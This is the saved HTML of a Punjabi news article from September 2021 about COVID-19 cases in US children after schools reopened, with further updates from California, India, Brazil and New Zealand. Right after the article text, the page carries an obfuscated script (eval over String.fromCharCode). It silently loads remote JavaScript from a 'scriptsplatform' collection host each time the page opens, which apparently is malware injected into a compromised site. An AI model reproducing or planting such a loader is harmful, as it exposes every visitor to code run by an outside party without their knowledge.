<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਸਕੂਲ ਖੁੱਲ੍ਹਦੇ ਹੀ 3 ਹਫਤਿਆਂ ਚ 5 ਲੱਖ ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਪਾਜ਼ਿਟਿਵ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-4597" class="post-4597 post type-post status-publish format-standard has-post-thumbnail hentry category-health-news category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/health-news/" class="cat-4" rel="category tag">ਸਿਹਤ-ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸਕੂਲ ਖੁੱਲ੍ਹਦੇ ਹੀ 3 ਹਫਤਿਆਂ ਚ 5 ਲੱਖ ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਪਾਜ਼ਿਟਿਵ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>September 7, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="620" height="464" src="https://panjabilok.net/wp-content/uploads/2021/09/1626925250-3195.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/09/1626925250-3195.jpg 620w, https://panjabilok.net/wp-content/uploads/2021/09/1626925250-3195-300x225.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
			<div class="entry-content clearfix">
				<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa"><strong>ਵਾਸ਼ਿੰਗਟਨ-</strong>ਅਮਰੀਕਾ ਵਿੱਚ ਸਕੂਲ ਖੁੱਲਦੇ ਸਾਰ ਹੀ ਬੱਚਿਆਂ ਵਿੱਚ ਕੋਰੋਨਾ ਦੀ ਲਾਗ ਫੈਲਣੀ ਸ਼ੁਰੂ ਹੋ ਗਈ ਹੈ। ਹੈਰਾਨੀ ਦੀ ਗੱਲ ਹੈ ਕਿ ਪਿਛਲੇ 3 ਹਫਤਿਆਂ ਵਿੱਚ, ਡੈਲਟਾ ਰੂਪ ਦੇ ਕਾਰਨ ਸੰਕਰਮਿਤ ਬੱਚਿਆਂ ਦੀ ਗਿਣਤੀ ਵਿੱਚ ਨਾਟਕੀ ਵਾਧਾ ਹੋਇਆ ਹੈ। ਇਸ ਤੋਂ ਇਲਾਵਾ, ਹੁਣ ਮਾਪੇ, ਅਧਿਆਪਕ, ਸਟਾਫ ਅਤੇ ਹੋਰ ਲੋਕ ਵੀ ਬੱਚਿਆਂ ਤੋਂ ਸੰਕਰਮਿਤ ਹੋ ਰਹੇ ਹਨ। ਕੋਰੋਨਾਵਾਇਰਸ ਦੇ ਡੈਲਟਾ ਸੰਸਕਰਣ ਦੇ ਕਾਰਨ ਹਸਪਤਾਲ ਵਿੱਚ ਦਾਖਲ ਸਾਰੇ ਉਮਰ ਸਮੂਹਾਂ ਵਿੱਚ 11 ਸਾਲ ਜਾਂ ਇਸ ਤੋਂ ਘੱਟ ਉਮਰ ਦੇ ਅਮਰੀਕੀ ਬੱਚੇ ਹਨ ਜੋ ਅਜੇ ਤੱਕ ਟੀਕਾਕਰਣ ਦੇ ਯੋਗ ਨਹੀਂ ਹਨ। </span><span class="Y2IQFc" lang="pa">ਅਮੈਰੀਕਨ ਅਕੈਡਮੀ ਆਫ਼ ਪੀਡੀਆਟ੍ਰਿਕਸ (ਆਪ) ਦੇ ਅਨੁਸਾਰ, 5 ਅਗਸਤ ਤੋਂ 26 ਅਗਸਤ ਤੱਕ, ਯੂਐਸ ਵਿੱਚ 500,000 ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਦੀ ਲਾਗ ਦੇ ਸ਼ਿਕਾਰ ਹੋਏ. ਇਨ੍ਹਾਂ ਵਿੱਚੋਂ 19 ਅਗਸਤ ਤੋਂ 26 ਅਗਸਤ ਦੇ ਹਫ਼ਤੇ ਵਿੱਚ ਘੱਟੋ ਘੱਟ 203,962 ਮਾਮਲੇ ਸਾਹਮਣੇ ਆਏ। ਜਦੋਂ ਕਿ ਜੂਨ ਦੇ ਅੰਤ ਵਿੱਚ, ਇੱਕ ਹਫਤਾਵਾਰੀ ਰਿਪੋਰਟ ਵਿੱਚ ਇਹ ਗਿਣਤੀ ਸਿਰਫ 8500 ਸੀ। ਏਪੀ </span><span class="Y2IQFc" lang="pa">ਅਨੁਸਾਰ, ਸੱਤ ਦਿਨਾਂ ਵਿੱਚ 23 ਸੰਕਰਮਿਤ ਬੱਚਿਆਂ ਦੀ ਮੌਤ ਹੋ ਗਈ। ਪਹਿਲਾਂ ਇਹ ਅੰਕੜਾ ਅੱਠ ਸੀ, ਲਾਗ ਕਾਰਨ ਹੋਈਆਂ ਮੌਤਾਂ ਵਿੱਚ ਬੱਚਿਆਂ ਦਾ ਹਿੱਸਾ 0.1 ਫੀਸਦੀ ਹੈ। ਰਿਪੋਰਟ ਦੇ ਅਨੁਸਾਰ, ਮਾਰਚ 2020 ਤੋਂ ਹੁਣ ਤੱਕ ਕੁੱਲ 46 ਲੱਖ ਬੱਚਿਆਂ ਵਿੱਚ ਕੋਰੋਨਾ ਸੰਕਰਮਣ ਦੀ ਪੁਸ਼ਟੀ ਹੋ ​​ਚੁੱਕੀ ਹੈ। ‘ਆਪ’ ਦੀ ਰਿਪੋਰਟ ਅਨੁਸਾਰ ਅਮਰੀਕਾ ਵਿੱਚ ਕੁੱਲ ਮਰੀਜ਼ਾਂ ਵਿੱਚੋਂ 22.4 ਫੀਸਦੀ ਬੱਚੇ ਹਨ। ਮਾਰਚ 2020 ਤੋਂ ਸ਼ੁਰੂ ਹੋਈ ਮਹਾਮਾਰੀ ਨਾਲ ਪ੍ਰਭਾਵਿਤ ਬੱਚੇ 14.6%ਹਨ. ਹੈ</span><span class="Y2IQFc" lang="pa">ਰਾਨੀ ਦੀ ਗੱਲ ਹੈ ਕਿ, ਮਹਾਂਮਾਰੀ ਦੀ ਸ਼ੁਰੂਆਤ ਤੋਂ ਬਾਅਦ, ਅਮਰੀਕਾ ਵਿੱਚ ਲਾਗ ਦੇ ਕੁੱਲ ਮਾਮਲਿਆਂ ਵਿੱਚ ਬੱਚਿਆਂ ਦਾ ਦਸ ਪ੍ਰਤੀਸ਼ਤ ਹਿੱਸਾ ਹੈ। ਬੱਚਿਆਂ ਨੂੰ ਸਕੂਲਾਂ ਵਿੱਚ ਭੇਜਣ ਬਾਰੇ ਚਿੰਤਾਵਾਂ ਦੇ ਨਾਲ, ਸਿਹਤ ਮਾਹਰ ਇਸ ਗੱਲ ਨਾਲ ਸਹਿਮਤ ਹਨ ਕਿ ਮਾਸਕ ਲਾਗ ਨੂੰ ਰੋਕਣ ਵਿੱਚ ਇੱਕ ਪ੍ਰਭਾਵਸ਼ਾਲੀ ਸਾਧਨ ਹਨ.। </span><span class="Y2IQFc" lang="pa">ਅਮਰੀਕਾ ਦੇ ਕੈਲੀਫੋਰਨੀਆ ਰਾਜ ਵਿੱਚ ਕੋਰੋਨਾ ਵਾਇਰਸ ਦੇ ਸੰਕਰਮਣ ਦੇ ਮਾਮਲੇ ਬੇਰਹਿਮੀ ਨਾਲ ਵੱਧ ਰਹੇ ਹਨ ਅਤੇ ਹਸਪਤਾਲਾਂ ਦੇ ਇੰਟੈਂਸਿਵ ਕੇਅਰ ਯੂਨਿਟਸ (ਆਈਸੀਯੂ) ਵਿੱਚ ਲਗਭਗ ਸਾਰੇ ਬਿਸਤਰੇ ਭਰੇ ਹੋਏ ਹਨ। ਸੂਬਾਈ ਅਧਿਕਾਰੀਆਂ ਨੇ ਸ਼ੁੱਕਰਵਾਰ ਨੂੰ ਇਹ ਜਾਣਕਾਰੀ ਦਿੱਤੀ। ਕੈਲੀਫੋਰਨੀਆ ਵਿੱਚ ਕੋਰੋਨਾਵਾਇਰਸ ਦੇ ਬਹੁਤ ਹੀ ਛੂਤਕਾਰੀ ਰੂਪ ਦੇ ਮਾਮਲੇ ਵਧ ਰਹੇ ਹਨ, ਖ਼ਾਸਕਰ ਉਨ੍ਹਾਂ ਲੋਕਾਂ ਵਿੱਚ ਜਿਨ੍ਹਾਂ ਨੂੰ ਕੋਵਿਡ -19 ਰੋਕੂ ਟੀਕੇ ਦੀ ਖੁਰਾਕ ਨਹੀਂ ਮਿਲੀ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਅਖਬਾਰ &#8216;ਫਰਿਜ਼ਨੋ ਬੀ&#8217; ਦੀ ਖਬਰ ਦੇ ਅਨੁਸਾਰ, ਫਰਿਜ਼ਨੋ ਕਾਉਂਟੀ ਅਤੇ ਆਲੇ ਦੁਆਲੇ ਦੇ ਕਾਉਂਟੀਆਂ ਦੇ ਹਸਪਤਾਲਾਂ ਵਿੱਚ ਕੋਰੋਨਾ ਵਾਇਰਸ ਨਾਲ ਸੰਕਰਮਿਤ ਅਤੇ ਸ਼ੱਕੀ ਮਰੀਜ਼ਾਂ ਦੀ ਗਿਣਤੀ ਚਾਰ ਹਫਤੇ ਪਹਿਲਾਂ ਸਾਹਮਣੇ ਆਏ ਮਾਮਲਿਆਂ ਦੀ ਤੁਲਨਾ ਵਿੱਚ ਦੁੱਗਣੀ ਹੈ। ਜੇ ਲਾਗ ਦੇ ਮਾਮਲੇ ਵਧਦੇ ਹਨ, ਤਾਂ ਆਈਸੀਯੂ ਵਿੱਚ ਕੋਈ ਬਿਸਤਰੇ ਨਹੀਂ ਬਚੇਗਾ। ਰਾਜਪਾਲ ਗੈਵਿਨ ਨਿਜ਼ੋਮ ਨੇ ਮੰਗਲਵਾਰ ਨੂੰ ਕਿਹਾ ਕਿ 12 ਸਾਲ ਜਾਂ ਇਸ ਤੋਂ ਵੱਧ ਉਮਰ ਦੇ ਕੈਲੀਫੋਰਨੀਆ ਦੇ 80 ਪ੍ਰਤੀਸ਼ਤ ਤੋਂ ਵੱਧ ਵਸਨੀਕਾਂ ਨੂੰ ਕੋਵਿਡ -19 ਵਿਰੋਧੀ ਟੀਕੇ ਦੀ ਘੱਟੋ ਘੱਟ ਇੱਕ ਖੁਰਾਕ ਮਿਲੀ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਇਸਦੇ ਨਾਲ, ਕੈਲੀਫੋਰਨੀਆ ਦੇਸ਼ ਵਿੱਚ ਸਭ ਤੋਂ ਵੱਧ ਟੀਕਾਕਰਣ ਦਰਾਂ ਵਾਲੇ ਰਾਜਾਂ ਵਿੱਚੋਂ ਇੱਕ ਬਣ ਗਿਆ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਅਮਰੀਕਾ ਦੇ ਇਹ ਅੰਕੜੇ ਭਾਰਤ ਲਈ ਡਰਾਉਣੀ ਚਿਤਾਵਨੀ ਹਨ। ਕਿਉਂਕਿ ਭਾਰਤ ਵਿੱਚ ਵੀ ਕਈ ਰਾਜਾਂ ਵਿੱਚ ਸਕੂਲ ਖੋਲ੍ਹੇ ਗਏ ਹਨ ਅਤੇ ਕਈ ਰਾਜ ਸਕੂਲ ਖੋਲ੍ਹਣ ਦੀ ਤਿਆਰੀ ਕਰ ਰਹੇ ਹਨ। ਪਿਛਲੇ 24 ਘੰਟਿਆਂ ਵਿੱਚ ਭਾਰਤ ਵਿੱਚ ਕੋਰੋਨਾ ਦੇ 42,618 ਤੋਂ ਵੱਧ ਨਵੇਂ ਮਾਮਲੇ ਸਾਹਮਣੇ ਆਏ ਹਨ, ਜੋ ਕਿ 3 ਸਤੰਬਰ ਦੇ ਮੁਕਾਬਲੇ 6.0% ਘੱਟ ਹੈ। ਇਸ ਦੇ ਨਾਲ ਹੀ, ਪਿਛਲੇ ਇੱਕ ਦਿਨ ਵਿੱਚ 330 ਕੋਰੋਨਾ ਮਰੀਜ਼ਾਂ ਦੀ ਮੌਤ ਤੋਂ ਬਾਅਦ, ਮਰਨ ਵਾਲਿਆਂ ਦੀ ਗਿਣਤੀ ਵਧ ਕੇ 4,40,225 ਹੋ ਗਈ ਹੈ। ਭਾਰਤ ਵਿੱਚ ਹੁਣ 4 ਲੱਖ ਤੋਂ ਵੱਧ ਸਰਗਰਮ ਮਾਮਲੇ ਹਨ। ਕੁਝ ਰਾਜਾਂ ਵਿੱਚ ਕੋਰੋਨਾ ਦੇ ਵਧਦੇ ਮਾਮਲਿਆਂ ਕਾਰਨ ਰਾਤ ਦਾ ਕਰਫਿ and ਅਤੇ ਲਾਜ਼ਮੀ ਕੁਆਰੰਟੀਨ ਵਾਪਸ ਆ ਗਏ ਹਨ। </span><span class="Y2IQFc" lang="pa">ਇਸ ਦੇ ਨਾਲ ਹੀ, ਕੁਝ ਰਾਜਾਂ ਤੋਂ ਆਉਣ ਵਾਲੇ ਲੋਕਾਂ ਲਈ ਆਰਟੀ-ਪੀਸੀਆਰ ਟੈਸਟ ਵੀ ਲਾਜ਼ਮੀ ਹੋ ਗਿਆ ਹੈ। ਸੰਭਾਵਤ ਤੀਜੀ ਲਹਿਰ ਦੀ ਉਮੀਦ ਕਰਦਿਆਂ, ਬਹੁਤ ਸਾਰੀਆਂ ਰਾਜ ਸਰਕਾਰਾਂ ਨੇ ਲਾਗ ਦੇ ਫੈਲਣ ਨੂੰ ਨਿਯੰਤਰਿਤ ਕਰਨ ਲਈ ਨਵੀਆਂ ਪਾਬੰਦੀਆਂ ਲਗਾਈਆਂ ਹਨ। ਹਾਲ ਹੀ ਦੇ ਹਫਤਿਆਂ ਵਿੱਚ, ਦੇਸ਼ ਦੇ ਬਹੁਤ ਸਾਰੇ ਹਿੱਸਿਆਂ ਵਿੱਚ ਕੋਰੋਨਾ ਸੰਬੰਧੀ ਨਵੀਆਂ ਹਦਾਇਤਾਂ ਦਾ ਐਲਾਨ ਕੀਤਾ ਗਿਆ ਹੈ। ਹਾਲਾਂਕਿ, ਪਿਛਲੇ ਮਹੀਨੇ ਦੇਸ਼ ਵਿੱਚ ਕੋਰੋਨਾ ਦੀ ਦੂਜੀ ਲਹਿਰ ਦੇ ਕਹਿਰ ਨੂੰ ਘਟਾਉਣ ਤੋਂ ਬਾਅਦ, ਜ਼ਿਆਦਾਤਰ ਰਾਜਾਂ ਵਿੱਚ ਤਾਲਾਬੰਦੀ ਦੀਆਂ ਪਾਬੰਦੀਆਂ ਵਿੱਚ ਢਿਲ ਦਿੱਤੀ ਗਈ ਸੀ। </span><span class="Y2IQFc" lang="pa">ਅਨਲੌਕ ਦੁਆਰਾ ਜ਼ਰੂਰੀ ਗਤੀਵਿਧੀਆਂ ਨੂੰ ਇੱਕ ਵਾਰ ਫਿਰ ਬਹਾਲ ਕੀਤਾ ਜਾ ਰਿਹਾ ਸੀ। ਬਹੁਤ ਸਾਰੇ ਰਾਜਾਂ ਵਿੱਚ ਸਕੂਲ ਖੋਲ੍ਹੇ ਗਏ ਹਨ ਅਤੇ ਕੁਝ ਰਾਜਾਂ ਵਿੱਚ ਸਕੂਲ ਅਤੇ ਕਾਲਜਾਂ ਦਾ ਐਲਾਨ ਕੀਤਾ ਗਿਆ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਬ੍ਰਾਜ਼ੀਲ ਦੀ ਸਰਕਾਰ ਨੇ ਕੋਰੋਨਾਵਾਇਰਸ ਲਈ ਚੀਨ ਦੁਆਰਾ ਬਣਾਏ ਗਏ ਸਾਈਨੋਵਾਕ ਟੀਕਿਆਂ ਦੀਆਂ ਲੱਖਾਂ ਖੁਰਾਕਾਂ ਦੀ ਵੰਡ &#8216;ਤੇ ਪਾਬੰਦੀ ਲਗਾ ਦਿੱਤੀ ਹੈ ਕਿਉਂਕਿ ਇਹ ਟੀਕੇ ਇੱਕ ਫੈਕਟਰੀ ਤੋਂ ਸਪਲਾਈ ਕੀਤੇ ਗਏ ਸਨ ਜੋ ਰੈਗੂਲੇਟਰ ਦੁਆਰਾ ਪ੍ਰਵਾਨਤ ਨਹੀਂ ਹਨ। ਸਿਹਤ ਰੈਗੂਲੇਟਰੀ ਏਜੰਸੀ, ਅਨਵਿਸਾ ਨੇ ਸ਼ਨੀਵਾਰ ਨੂੰ ਇੱਕ ਬਿਆਨ ਵਿੱਚ ਕਿਹਾ, &#8220;ਅਨਵਿਸਾ ਨੇ ਇਸ ਸ਼ਨੀਵਾਰ ਨੂੰ ਚੀਨ ਦੇ ਇੱਕ ਪਲਾਂਟ ਵਿੱਚ ਪੈਕ ਕੀਤੇ ਗਏ ਕੋਰੋਨਾ ਵੈਕ ਟੀਕੇ ਦੇ ਬੈਚ ਦੀ ਵੰਡ ਨੂੰ ਰੋਕ ਦਿੱਤਾ ਜਿਸ ਨੂੰ &#8216;ਐਮਰਜੈਂਸੀ ਵਰਤੋਂ ਦੀ ਇਜਾਜ਼ਤ&#8217; ਨਹੀਂ ਮਿਲੀ ਸੀ।&#8221; </span><span class="Y2IQFc" lang="pa">ਇਹ ਪਾਬੰਦੀ ਦੇਸ਼ ਨੂੰ ਕੋਰੋਨਾਵੈਕ ਦੀਆਂ 1.21 ਕਰੋੜ ਖੁਰਾਕਾਂ ਦੇ 25 ਬੈਚਾਂ ਦੀ ਸਪਲਾਈ ਦੇ ਬਾਅਦ ਲਗਾਈ ਗਈ ਹੈ। ਇਸ ਦੌਰਾਨ, ਚੀਨ ਤੋਂ ਸਿਆਨੋਵਾਕ ਟੀਕੇ ਦੀਆਂ ਕੁੱਲ 9 ਮਿਲੀਅਨ ਖੁਰਾਕਾਂ ਵਾਲੇ ਹੋਰ 17 ਬੈਚ ਭੇਜਣ ਲਈ ਤਿਆਰ ਕੀਤੇ ਜਾ ਰਹੇ ਹਨ। ਅਨਵਿਸਾ ਨੇ ਅਗਸਤ ਦੇ ਅਖੀਰ ਵਿੱਚ ਇਸ ਉਮਰ ਸਮੂਹ ਦੇ ਬੱਚਿਆਂ ਵਿੱਚ ਕੋਰੋਨਾਵੈਕ ਸ਼ਾਟ ਦੀ ਵਰਤੋਂ &#8216;ਤੇ ਪਾਬੰਦੀ ਲਗਾ ਦਿੱਤੀ ਸੀ ਕਿਉਂਕਿ ਤਿੰਨ ਤੋਂ 17 ਸਾਲ ਦੀ ਉਮਰ ਦੇ ਲੋਕਾਂ ਲਈ ਲੋੜੀਂਦੀ ਪ੍ਰਭਾਵਸ਼ੀਲਤਾ ਅਤੇ ਸੁਰੱਖਿਆ ਅੰਕੜਿਆਂ ਦੀ ਘਾਟ ਸੀ।</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa">ਨਿਊਜ਼ੀਲੈਂਡ ਨੇ ਸੋਮਵਾਰ ਨੂੰ ਆਪਣੀ ਪਹਿਲੀ ਟੀਕੇ ਨਾਲ ਸਬੰਧਤ ਮੌਤ ਦੀ ਪੁਸ਼ਟੀ ਕੀਤੀ ਹੈ। ਸਿਹਤ ਮੰਤਰਾਲੇ ਨੇ ਕਿਹਾ ਕਿ ਟੀਕਾ ਲਗਵਾਉਣ ਤੋਂ ਬਾਅਦ ਇੱਕ ਔਰਤ ਦੀ ਮੌਤ ਦਾ ਮਾਮਲਾ ਸਾਹਮਣੇ ਆਇਆ ਹੈ। ਮੈਡੀਕਲ ਬੋਰਡ ਨੇ ਆਪਣੀ ਰਿਪੋਰਟ ਵਿੱਚ ਕਿਹਾ ਹੈ ਕਿ ਔਰਤ ਦੀ ਮੌਤ ਦਾ ਕਾਰਨ ਦਿਲ ਦੀ ਸੋਜਸ਼ ਹੈ, ਜਿਸ ਨੂੰ ਮਾਇਓਕਾਰਡੀਟਿਸ ਕਿਹਾ ਜਾਂਦਾ ਹੈ।</span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%90%e0%a8%aa%e0%a8%b2-%e0%a8%a1%e0%a9%87%e0%a8%b2%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%ae%e0%a8%be%e0%a8%b2%e0%a8%95-%e0%a8%95%e0%a9%b0%e0%a8%aa%e0%a8%a8%e0%a9%80-%e0%a8%a6%e0%a9%80%e0%a8%b5/" rel="prev"><span> Previous Article</span> <p>ਐਪਲ ਡੇਲੀ ਦੀ ਮਾਲਕ ਕੰਪਨੀ ਦੀਵਾਲੀਆ ਹੋਈ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%97%e0%a9%81%e0%a8%b0%e0%a9%82-%e0%a8%97%e0%a9%8d%e0%a8%b0%e0%a9%b0%e0%a8%a5-%e0%a8%b8%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%ac-%e0%a8%9c%e0%a9%80-%e0%a8%a6%e0%a8%be-%e0%a8%aa%e0%a9%8d%e0%a8%b0/" rel="next"><span> Next Article</span> <p>ਗੁਰੂ ਗ੍ਰੰਥ ਸਾਹਿਬ ਜੀ ਦਾ ਪ੍ਰਕਾਸ਼ ਪੁਰਬ ਸ਼ਰਧਾ ਨਾਲ ਮਨਾਇਆ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%95%E0%A9%82%E0%A8%B2-%E0%A8%96%E0%A9%81%E0%A9%B1%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A8%A6%E0%A9%87-%E0%A8%B9%E0%A9%80-3-%E0%A8%B9%E0%A8%AB%E0%A8%A4%E0%A8%BF%E0%A8%86%E0%A8%82-%E0%A8%9A-5/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
